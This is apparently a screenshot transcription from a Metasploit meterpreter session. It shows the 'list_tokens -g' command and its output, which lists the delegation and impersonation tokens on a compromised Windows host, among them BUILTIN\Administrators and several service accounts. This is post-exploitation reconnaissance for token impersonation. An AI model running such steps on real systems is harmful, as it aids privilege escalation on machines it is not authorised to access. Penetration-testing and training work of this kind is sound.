 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_114804
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization

Impersonation Tokens Available
========================================
\
BUILTIN\Administrators
NT AUTHORITY\LogonSessionId_0_73792
NT SERVICE\BITS
NT SERVICE\DsmSvc
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\lfsvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\ShellHWDetection
NT SERVICE\Winmgmt